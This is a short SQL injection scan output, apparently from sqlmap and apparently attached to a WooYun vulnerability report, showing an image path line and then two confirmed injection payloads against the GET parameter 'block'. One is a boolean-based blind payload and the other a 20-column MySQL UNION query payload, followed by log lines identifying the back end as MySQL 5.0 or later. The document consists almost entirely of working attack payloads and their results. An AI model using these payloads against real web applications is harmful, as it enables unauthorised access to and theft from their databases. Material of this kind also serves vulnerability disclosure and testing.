 ---
Place: GET
Parameter: block
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page_size=30&block=%CC%D5%C8%BB%CD%A4' AND 2722=2722 AND 'XnDb'='Xn
Db
Type: UNION query
Title: MySQL UNION query (NULL) - 20 columns
Payload: page_size=30&block=%CC%D5%C8%BB%CD%A4' LIMIT 0,1 UNION ALL SELECT N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x3a6c796f3a,0x4b4e4e4a685656
706d49,0x3a776d783a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[12:45:51] [INFO] testing MySQL
[12:45:51] [INFO] confirming MySQL
[12:45:52] [INFO] the back-end DBMS is MySQL
www.wooyun.org
back-end DBMS: MySQL >= 5.0.0